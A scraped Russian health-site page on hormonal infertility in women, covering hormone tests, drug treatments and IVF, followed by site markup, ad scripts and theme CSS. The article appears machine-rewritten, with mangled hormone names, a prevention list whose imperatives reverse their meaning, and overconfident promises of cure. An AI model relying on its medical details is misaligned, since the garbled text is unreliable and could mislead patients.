<p>Косвенные симптомы: усиление линии роста волос, болезненный ПМС, заметное снижение либидо, обильные кровотечения во время менструации. Для диагностики гормонального бесплодия у женщин врач начинает обследование с контроля базальной температуры и проведения ультразвуковых исследований в разные периоды цикла. Ультразвук проводится не только на малый таз, но и на щитовидную железу и надпочечники. Кроме того, необходимо сдать детальный анализ на гормоны &#8212; их очень много, и у каждого свой оптимальный период для забора крови.</p>
<p>Какие гормоны формируют способность зачать и выносить ребенка</p>
<p>Когда все эти показатели в норме, речь не идет о гормональном бесплодии у женщин и его лечении. В случае недостатка или превышения одного из компонентов общего фона необходима его коррекция.</p>
<p>Диагностику проводят и гинеколог, и эндокринолог, при гормональном бесплодии также назначают общее лечение, исходя из рекомендаций обоих специалистов. Минимальный срок для достижения результата обычно составляет шесть месяцев, но может потребоваться гораздо больше времени.</p>
<p>В то же время статистика показывает, что невозможность забеременеть, вызванная гормональным бесплодием, при лечении женщин в большинстве случаев можно исключить. Важно обратиться к грамотному специалисту, который подберет правильную схему лечения.</p>
<ul>
<li>ФСГ (фолликулостимулирующий гормон)</li>
<li>ЛГ (лютеинизирующий). Соотношение ФСГ и ЛГ в организме пациента, обследуемого на гормональное бесплодие, важно &#8212; от этого показателя во многом будет зависеть лечение</li>
<li>Пролактин</li>
<li>Экстрадиол</li>
<li>Прогестерон</li>
<li>Тестостерон</li>
<li>ДЭА сульфат</li>
<li>Гормоны щитовидной железы: без трийодтиронина, общего тироксина и др</li>
<li>Также проверяются антитела к ТТГ</li>
</ul>
<p>Стратегия борьбы с болезнями</p>
<p>Лечение гормонального бесплодия у женщин проводится с помощью гормонов.</p>
<ul>
<p>Если причиной ановуляции является гипотиреоз, то назначается терапия гормонами щитовидной железы.</p>
</ul>
<li>Когда овуляция не происходит из-за пролактиномы, лечение гормонального бесплодия у женщин основывается на приеме каберголина. Если гормональная терапия не дает ожидаемого результата, может потребоваться операция.</li>
<li>Андреногенитальный симптом как причина отсутствия овуляции устраняется с помощью глюкокортикостероидов.</li>
<li>Прогестерон поможет компенсировать недостаточность желтого тела в яичниках, из-за которой невозможно забеременеть.</li>
<li>Некоторые из факторов, которые привели к ановуляции, требуют изменения образа жизни: системы питания (количество и совокупность продуктов), отказ от вредных привычек и усиление физической активности. Бывают моменты, когда достаточно изменить свою повседневную жизнь, чтобы забыть о гормональном бесплодии.</li>
<p>Гормональный фон &#8212; очень чувствительная и деликатная система, поэтому их взаимоотношения в клинике будут тщательно регулироваться, тщательно отслеживая каждую фазу назначений. В любом случае все эти меры направлены на восстановление овуляции. Но даже если его функция восстановлена, прием лекарств часто продлевается до наступления беременности и даже во время беременности. И только при успешных родах можно сказать, что лечение гормонального бесплодия у женщины завершено.</p>
<p>Эта стимуляция, направленная на восстановление овуляции гормоносодержащими препаратами, может быть прямой или косвенной. Прямой предполагает использование оральных контрацептивов. После их отмены формируется благоприятный фон гормонов, который стимулирует наступление овуляции и последующую беременность.</p>
<p>Косвенный заключается в назначении препарата (кломифена), блокирующего рецепторы одного из гормонов, корректирующего фон и позволяющего яйцеклетке созреть. Не все люди чувствительны к этому виду веществ, и если этот метод не работает и при этом не дает результатов и прямой стимуляции, то в этой консервативной области лечение гормонального бесплодия у женщин исчерпывает свои возможности.</p>
<p>Но у пациентки высок шанс забеременеть путем экстракорпорального оплодотворения (ЭКО). Многие думают, что лучше всего поддается лечению гормональное бесплодие. Однако этот процесс может длиться так долго, что многие пациенты, разуверившись в терапии, предпочитают перейти на ЭКО.</p>
<p>Профилактика и обстоятельства, сопутствующие лечению</p>
<p>вы гораздо реже страдаете гормональным бесплодием, если:</p>
<ul>
<li>Не соблюдайте строгие диеты;</li>
<li>У вас нет лишнего веса;</li>
<li>Нервная система не подвержена постоянным нагрузкам;</li>
<li>У вас нет вредных привычек: курение, злоупотребление алкоголем, наркотиками и психотропными веществами;</li>
<li>Нет абортов в анамнезе;</li>
<li>Не принимайте оральные контрацептивы или гормоносодержащие препараты без рецепта врача.</li>
<li>Не используйте неконтролируемые методы народной медицины или народные средства вместо назначенного лечения гормонального бесплодия у женщин или в дополнение к нему.</li>
</ul>
<p>Обращаясь в клинику, убедитесь &#8212; вам обязательно помогут. Знайте, что вероятность излечения очень высока. Верьте, что скоро вы станете мамой. Положительный настрой &#8212; необходимое условие для выздоровления.</p>
<p>ОБСЛЕДОВАНИЕ И ЛЕЧЕНИЕ ОСУЩЕСТВЛЯЕТСЯ ПО НОВЕЙШЕМУ<br />ВЫСОКОТЕХНОЛОГИЧНОЕ ОБОРУДОВАНИЕ</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://allegro18.ru/patsientam/pamyatki-patsientu/besplodie-u-zhenshchin/"  >Источник</a></noindex><!--/noindex--></p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Похожие материалы</h3>
<p>No related posts.</p>
</div>
</div><!-- .entry-content -->
<footer class="entry-meta">
<span>Раздел: <a href="https://childeco.ru/category/prichiny" rel="category tag">Причины бесплодия</a></span>
<span></span>
</footer><!-- .entry-meta -->
</article><!-- #post -->
<nav class="nav-single">
<div class="assistive-text">Навигация по записям</div>
<span class="nav-previous"><a href="https://childeco.ru/prichiny/sovety-budushhim-papam.html" rel="prev"><span class="meta-nav">&larr;</span> Советы будущим папам</a></span>
<span class="nav-next"><a href="https://childeco.ru/prichiny/naibolee-znachimye-pretestikulyarnye-endokrinnye-faktory-muzhskogo-besplodiya.html" rel="next">Наиболее значимые претестикулярные эндокринные факторы мужского бесплодия <span class="meta-nav">&rarr;</span></a></span>
</nav><!-- .nav-single -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prichiny/besplodie-u-zhenshhin-2.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://childeco.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="c76271a1ce"  name="c76271a1ce"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa1f060b52c56662fcab6ecd3d49c8c9" );document.getElementById("c76271a1ce").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments .comments-area -->
</div><!-- #content -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://childeco.ru/">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Поиск" />
</div>
</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<p class="widget-title">Популярные статьи</p>
<!-- WordPress Popular Posts v5.5.1 - cached -->
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://childeco.ru/eko/posledstviya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/766-featured-150x150.jpg" width="150" height="150" alt="Беременность" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/eko/posledstviya.html" class="wpp-post-title" target="_blank">Где таятся опасности при ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/masturbaciya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/458-featured-150x150.jpg" width="150" height="150" alt="сам" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/masturbaciya.html" class="wpp-post-title" target="_blank">Бывает ли бесплодие от мастурбации</a>
</li>
<li>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/514-featured-150x150.jpg" width="150" height="150" alt="боли" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" class="wpp-post-title" target="_blank">Болит живот после ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/lechenie/sanatorii.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/237-featured-150x150.jpg" width="150" height="150" alt="грязь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/lechenie/sanatorii.html" class="wpp-post-title" target="_blank">Санаторное лечение при бесплодии</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/kagocel.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/695-featured-150x150.png" width="150" height="150" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/kagocel.html" class="wpp-post-title" target="_blank">Кагоцел и бесплодие</a>
</li>
</ul>
</aside>
<aside id="categories-2" class="widget widget_categories"><p class="widget-title">Рубрики</p>
<ul>
<li class="cat-item cat-item-9"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a>
</li>
<li class="cat-item cat-item-8"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a>
</li>
<li class="cat-item cat-item-6"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a>
</li>
<li class="cat-item cat-item-3"><a href="https://childeco.ru/category/diagnostika">Диагностика</a>
</li>
<li class="cat-item cat-item-4"><a href="https://childeco.ru/category/lechenie">Лечение</a>
</li>
<li class="cat-item cat-item-5"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a>
</li>
<li class="cat-item cat-item-2"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a>
</li>
<li class="cat-item cat-item-7"><a href="https://childeco.ru/category/eko">ЭКО</a>
</li>
</ul>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-446974-19 -->
<div id="yandex_rtb_R-A-446974-19"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-446974-19",
renderTo: "yandex_rtb_R-A-446974-19",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
<div class="site-info">
<div class="footercopy">Copyright 2020</div>
<div class="footercredit"><a href="https://childeco.ru/sitemap">Карта сайта</a> | <a href="https://childeco.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a> | <a href="https://childeco.ru/politika-konfidencialnosti">Политика конфиденциальности</a> |<a href="https://childeco.ru/kontakty">Контакты</a>
</div>
<div class="clear"></div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
<div class="site-wordpress">
<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
</div><!-- .site-info -->
<div class="clear"></div>
</div><!-- #page -->
<div id="wpfront-scroll-top-container">
<img src="https://childeco.ru/wp-content/plugins/wpfront-scroll-top/images/icons/24.png" alt="" />        </div>
<script type="text/javascript">
function wpfront_scroll_top_init() {
if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
} else {
setTimeout(wpfront_scroll_top_init, 100);
}
}
wpfront_scroll_top_init();
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-includes/js/comment-reply.min.js?ver=5.9.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"themonic-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6' id='q2w3_fixed_widget-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.28610420227051 seconds, on 04-03-23 10:06:04 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://childeco.ru/wp-content/cache/wpfc-minified/dh7z6uzi/bj62y.css
body_size: 6756
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol,
ul {
list-style: none;
}
blockquote,
q {
quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
html {
overflow-y: scroll;
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
display: block;
}
.io-title-description {
display: inline-block;
margin: 17px 0;
padding: 14px 0;
float:none;
}
.io-title-description a {
font-size: 34px;
font-weight: normal;
text-decoration: none;
padding-left:15px;
color:#444444;
text-shadow: 0.1px 1px 2px #888888;
}
.io-title-description a:hover{
color:#111111;
text-decoration: none;
}
.io-title-description .site-description:hover{
color:#111111;
text-decoration: none;
}
.io-title-description .site-description {
font-weight: normal;
padding-left: 18px;
line-height: 2;
font-size:12px;
text-shadow: 0.1px 1px 2px #CCCCCC;
}
audio,
canvas,
video {
display: inline-block;
}
audio:not([controls]) {
display: none;
}
del {
color: #333;
}
ins {
background: none;
text-decoration: none;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin: 24px;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
small {
font-size: smaller;
}
img {
border: 0;
-ms-interpolation-mode: bicubic;
} .socialmedia img {
border-radius: 4px;
} .themonic-logo img {
max-width: 100%;
} .clear:after,
.wrapper:after,
.format-status .entry-header:after {
clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
display: table;
content: "";
}
.wrapper{border: 1px solid #e9e9e9;}  .archive-title,
.page-title {
font-size: 11px;
line-height: 2.181818182;
font-weight: bold;
text-transform: uppercase;
color: #636363;
}
.entry-content th,
.comment-content th {
background: #f1f1f1;
border: 1px solid #c1c1c1;
font-size: 11px;
line-height: 2.181818182;
font-weight: bold;
padding: 7px 14px;
text-transform: uppercase;
color: #636363;
} article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
font-size: 11px;
line-height: 2.181818182;
} button,
input,
textarea {
border: 1px solid #ccc;
border-radius: 0px;
font-family: inherit;
margin-right:0%;
margin-bottom: 7px;
padding: 8px 10px;
}
button,
input {
line-height: normal;
}
textarea {
font-size: 100%;
overflow: auto;
vertical-align: top;
}
#searchsubmit {
background: #00A1E0;
border: 1px solid #00A1E0;
color: #FFFFFF;
min-width: 24%;
}
input[type="submit"] {
-webkit-appearance: none;
} input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
border: 0;
border-radius: 0;
padding: 0;
} li.bypostauthor cite span {
background-color: #ffffff;
background-image: none;
border: 1px solid #0099ff;
border-radius: 2px;
box-shadow: none;
color: #0099ff;
padding: 0;
} .entry-content img,
.comment-content img,
.widget img {
max-width: 100%; }
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
height: auto; }
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
max-width: 100%;
height: auto; } embed,
iframe,
object,
video {
max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
max-width: 100% !important; } .alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
margin-bottom: 10px;
}
.wp-caption {
max-width: 100%; padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
font-style: italic;
font-size: 12px;
line-height: 1.4;
color: #666666;
}
img.wp-smiley,
.rsswidget img {
border: 0;
border-radius: 0;
box-shadow: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
.entry-content dl.gallery-item {
margin: 0;
}
.gallery-item a,
.gallery-caption {
width: 90%;
}
.gallery-item a {
display: block;
}
.gallery-caption a {
display: inline;
}
.gallery-columns-1 .gallery-item a {
max-width: 100%;
width: auto;
}
.gallery .gallery-icon img {
height: auto;
max-width: 90%;
padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
padding: 3%;
} .site-content nav {
border: 1px solid #EDEDED;
background:#f9f9f9;
clear: both;
line-height: 2;
margin-bottom:28px;
overflow: hidden;
padding:2%;
}
#nav-above {
padding: 24px 0;
}
#nav-above {
display: none;
}
.paged #nav-above {
display: block;
}
.nav-previous a, .nav-next > a {
color: #444444;
text-decoration: none;
}
.nav-previous,
.previous-image {
float: left;
padding-bottom: 7px;
width: 50%;
}
.nav-next,
.next-image {
float: right;
text-align: right;
width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
margin: 48px 0;
} .author .archive-header {
margin-bottom: 24px;
}
.author-info {
border-top: 1px solid #ededed;
margin: 24px 0;
padding-top: 24px;
overflow: hidden;
}
.author-description p {
color: #757575;
font-size: 13px;
line-height: 1.846153846;
}
.author.archive .author-info {
border-top: 0;
margin: 0 0 48px;
}
.author.archive .author-avatar {
margin-top: 0;
}  html {
font-size: 90.5%;
}
body {
font-size: 14px;
font-family: "Ubuntu", Helvetica, Arial, sans-serif;
text-rendering: optimizeLegibility;
color: #444;
}
a {
outline: none;
color: #0B91EA;
text-decoration:none;
}
a:hover {
color: #0C87D3;
text-decoration:underline;
} .assistive-text,
.site .screen-reader-text {
position: absolute !important;
clip: rect(1px, 1px, 1px, 1px);
}
.themonic-nav .assistive-text:hover,
.themonic-nav .assistive-text:active,
.themonic-nav .assistive-text:focus {
background: #fff;
border: 2px solid #333;
border-radius: 3px;
clip: auto !important;
color: #000;
display: block;
font-size: 12px;
padding: 12px;
position: absolute;
top: 5px;
left: 5px;
z-index: 100000; } .site {
padding: 0 24px;
background-color: #fff;
}
.site-content {
margin: 0 14px;
}
.widget-area {
margin-top:10px;
} .site-header {
border-left: 1px solid #E9E9E9;
border-right: 1px solid #E9E9E9;
border-top: 1px solid #E9E9E9;
height: auto;
margin-bottom:24px;
text-align: left;
}
.site-header h1,
.site-header h2 {
text-align: center;
}
.site-header h1 a,
.site-header h2 a {
color: #515151;
display: inline-block;
text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
color: #21759b;
}
.site-header h1 {
font-size: 24px;
line-height: 1.285714286;
margin-bottom: 14px;
}
.site-header h2 {
font-weight: normal;
font-size: 13px;
line-height: 1;
color: #757575;
}
.header-image {
margin-top: 24px;
}
.themonic-logo {
padding: 17px;
float:left;
margin:10px 0;
} .themonic-nav {
text-align: center;
float:left;
width:100%;
}
.themonic-nav li {
font-size: 12px;
line-height: 1.42857143;
width:auto;
transition: .3s ease 0s;
}
.themonic-nav li:hover {
display: inline-block;
text-decoration: none;
background:#00A1E0;
}
.themonic-nav  li a{
padding: 0 20px;
} .bluem{ background-color:#00A1E0; padding:5px; }
.orangem{ background-color:#FF811A;  }
.greenm{ background-color:#8AC327; }
.redm{ background-color:#F96234; padding:10px;} section[role="banner"] {
margin-bottom: 48px;
} .widget-area .widget {
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
margin-bottom: 20px;
line-height: 1.4;
word-wrap: break-word;
}
.widget-area .widget-title {
background: #F2F2F2;
font-size: 16px;
}
.widget.widget_search {
margin-bottom: 14px;
}
.widget-area .widget li,
.widget-area .widget .textwidget {
font-size: 13px;
line-height: 1.646153846;
border-bottom: 1px solid #E9E9E9;
padding: 5px 0;
}
.widget-area .widget p {
margin-bottom: 12px;
padding: 8px 10px;
}
.widget-area .textwidget ul {
list-style: disc outside;
margin: 0 0 24px;
}
.widget-area .textwidget li {
margin-left: 36px;
}
.widget-area .widget a {
color: #757575;
text-decoration:none;
font-size: 98%;
}
.widget-area .widget a:hover {
color: #4F5254;
}
.widget-area #s {
margin-right: -5px;
width: 69%; } footer[role="contentinfo"] {
background: #f2f2f2;
width: 100%;
border-top: 1px solid #ededed;
border-bottom: 1px solid #E9E9E9;
clear: both;
font-size: 14px;
height: auto;
line-height: 2;
margin-right: auto;
margin-bottom: 0px;
padding: 24px 0;
}
footer[role="contentinfo"] a {
color: #686868;
margin-left:5px;
text-decoration: none;
}
footer[role="contentinfo"] a:hover {
color: #333333;
} .entry-meta {
clear: both;
}
.entry-header {
margin-bottom: 20px;
}
.entry-header img.wp-post-image {
margin-bottom: 24px;
}
.entry-header .entry-title {
font-size: 28px;
line-height: 1.2;
font-weight: normal;
margin-bottom:20px;
}
.entry-header .entry-title a {
color: #444444;
text-decoration: none;
}
.entry-header .entry-title a:hover{
color: #111111;
}
.entry-header .entry-format {
margin-top: 24px;
font-weight: normal;
}
.entry-header .comments-link {
margin-top: 24px;
font-size: 13px;
line-height: 1.846153846;
color: #757575;
}
.comments-link a,
.entry-meta a {
color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
color: #333;
}
.site-content article.sticky  {
background: #F8F8F8;
border-color: #DDDDDD;
border-style: solid solid double;
border-width: 1px 1px 1px 7px;
box-shadow: 0.01em 0.1em 0.1em 0.1em #EEEEEE;
clear: both;
font-size: 13px;
line-height: 1.19231;
margin-bottom: 24px;
margin-top: -6px;
padding: 17px;
text-align: left;
}
.sticky .below-title-meta {
background: #f2f2f2 none repeat scroll 0 0;
margin-left: -2.8%;
width: 105.5%;
}
.entry-content,
.entry-summary,
.mu_register {
line-height: 1.7;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
margin: 24px 0;
line-height: 1.7;
}
.entry-content h1,
.comment-content h1 {
font-size: 21px;
line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
font-size: 18px;
line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
font-size: 16px;
line-height: 1.8;
}
.entry-content h4,
.comment-content h4 {
font-size: 14px;
line-height: 1.8;
}
.entry-content h5,
.comment-content h5 {
font-size: 13px;
line-height: 1.8;
}
.entry-content h6,
.comment-content h6 {
font-size: 12px;
line-height: 1.8;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
margin: 20px 0;
line-height: 1.7;
}
.entry-content blockquote p {
margin: 0;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
margin: 0 0 24px;
line-height: 1.7;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
list-style: square outside;
}
.entry-content ol,
.comment-content ol {
list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
margin: 0 0 0 36px;
}
.entry-content blockquote,
.comment-content blockquote {
background: #FAFAFA;
border-left: 4px solid #D6D6D6;
border-right: 4px solid #D6D6D6;
border-radius:14px;
margin-bottom: 24px;
padding: 24px;
font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
margin-bottom: 0;
}
.entry-content code,
.comment-content code {
font-family: Consolas, Monaco, Lucida Console, monospace;
font-size: 12px;
line-height: 2;
}
.entry-content pre,
.comment-content pre {
border: 1px solid #ededed;
border-radius: 20px;
color: #666;
font-family: Consolas, Monaco, Lucida Console, monospace;
font-size: 12px;
line-height: 1.514285714;
margin: 24px 0;
overflow: auto;
padding: 24px;
}
.entry-content pre code,
.comment-content pre code {
display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
.entry-content address,
.comment-content address {
display: block;
line-height: 1.5;
margin: 0 0 24px;
}
img.alignleft {
margin: 4px 24px 12px 0;
}
img.alignright {
margin: 12px 0 12px 24px;
}
img.aligncenter {
margin-top: 12px;
margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
margin-bottom: 2px;
}
.entry-content dl,
.comment-content dl {
margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
font-weight: bold;
line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
line-height: 1.714285714;
margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
border-bottom: 1px solid #ededed;
color: #757575;
font-size: 12px;
line-height: 1.7;
margin: 0 0 24px;
width: 100%;
}
.entry-content table caption,
.comment-content table caption {
font-size: 16px;
margin: 24px 0;
}
.entry-content td,
.comment-content td {
border: 1px solid #c1c1c1;
padding: 14px 14px;
}
.site-content article {
border-bottom: 2px double #F3F3F3;
margin-bottom: 28px;
padding-bottom: 24px;
word-wrap: break-word;
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
}
.page-links {
clear: both;
line-height: 1.714285714;
}
footer.entry-meta {
margin-top: 24px;
font-size: 13px;
line-height: 1.846153846;
color: #757575;
}
.entry-meta > span a {
color: #333333;
padding: 2px;
text-decoration:none;
}
.single-author .entry-meta .by-author {
display: none;
}
.mu_register h2 {
color: #757575;
font-weight: normal;
} .archive-header,
.page-header {
margin-bottom: 48px;
padding-bottom: 22px;
border-bottom: 1px solid #ededed;
}
.archive-meta {
color: #757575;
font-size: 12px;
line-height: 2;
margin-top: 22px;
} .article.attachment {
overflow: hidden;
}
.image-attachment div.attachment {
text-align: center;
}
.image-attachment div.attachment p {
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto;
max-width: 100%;
}
.image-attachment .entry-caption {
margin-top: 8px;
} article.format-aside h1 {
margin-bottom: 24px;
}
article.format-aside h1 a {
text-decoration: none;
color: #4d525a;
}
article.format-aside h1 a:hover {
color: #2e3542;
}
article.format-aside .aside {
background: #F3F3F3;
border-top: 16px solid #16A1E7;
padding: 24px 24px 0;
}
article.format-aside p {
font-size: 13px;
line-height: 1.846153846;
color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
margin-bottom: 0;
}  article.format-quote .entry-content p {
margin: 0;
padding-bottom: 24px;
}
article.format-quote .entry-content blockquote {
display: block;
padding: 24px 24px 0;
font-size: 15px;
line-height: 1.6;
font-style: normal;
color: #6a6a6a;
background: #efefef;
} .format-status .entry-header {
margin-bottom: 24px;
}
.format-status .entry-header header {
display: inline-block;
}
.format-status .entry-header h1 {
font-size: 15px;
font-weight: normal;
